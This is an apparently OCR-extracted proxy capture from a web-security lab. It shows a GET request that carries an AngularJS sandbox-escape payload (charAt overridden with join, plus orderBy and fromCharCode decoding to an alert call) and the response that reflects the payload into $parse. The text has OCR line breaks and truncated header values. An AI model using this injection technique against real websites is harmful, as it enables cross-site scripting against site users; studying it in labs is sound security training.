 Request
Raw Params Headers Hex
GET
/?search=1&toString().constructor.prototype.charAt%3d[].join;[1]|orde
rBy:toString().constructor.fromCharCode(121,61,97,108,101,114,116,40
,57,41)=1 HTTP/1.1
Host
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://
arch=1&toString().constructor.prototype.charAt%3d[].join;[1]|orderBy
:toString().constructor.fromCharCode(121,61,97,108,101,114,116,40,57
,41) = 1
Cookie: session=Jb ywK
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex HTML Render
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section class="blog-header">
<script>angular.module('labApp',
[]).controller('vulnCtrl',function($scope, $parse) {
$scope.query = {};
var key = 'search';
$scope.query[key] = '1';
$scope.value = $parse(key)($scope.query);
var key =
'toString().constructor.prototype.charAt=[].join;[1]|orderBy:toString().const
ructor.fromCharCode(121,61,97,108,101,114,116,40,57,41)';
$scope.query[key] = '1';
$scope.value = $parse(key)($scope.query);
});</script>
<h1 ng-controller=vulnCtrl>4 search results for
{{value}}</h1>
<hr>
</section>
<section class=search>
<form action=/ method=GET>
<input type=text placeholder='Search the
blog...' name=search>
<button type=submit class=button>Search</button>
</form>
</section>
<section class="blog-list">
<a href="/post?postId=1"><img
src="/image/content/blog/posts/55.jpg"></a>
? < + > Type a search term 0 matche